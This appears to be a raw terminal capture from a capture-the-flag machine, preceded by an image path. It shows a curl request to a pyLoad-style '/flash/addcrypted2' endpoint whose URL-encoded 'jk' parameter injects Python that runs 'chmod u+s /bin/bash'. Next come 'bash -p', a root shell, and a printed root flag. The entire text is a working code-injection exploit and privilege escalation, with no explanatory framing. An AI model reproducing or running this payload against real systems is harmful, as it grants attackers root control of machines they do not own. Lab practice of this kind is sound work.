 sau@pc:~$ curl -i -s -k -X $'POST' \
> -H $'Host: 127.0.0.1:8000' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 184' \
> --data-binary $'package=xxx&crypted=AAAA&jk=%70%79%69%6d%70%6f%72%74%20%6f%73%3b%6f%73%2e%73%79%73%74%65%6d%28%22%63%68%6d%6f%64%20%75%2b%73%20%2f%62%69%6e%2f%62%61%73
%68%22%29;f=function%20f2(){};&passwords=aaaa' \
> $'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 25 May 2023 02:17:04 GMT
Server: Cheroot/8.6.0

Could not decrypt keysau@pc:~$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
b433eafba52203f2848562dcda1e248d
bash-5.0# _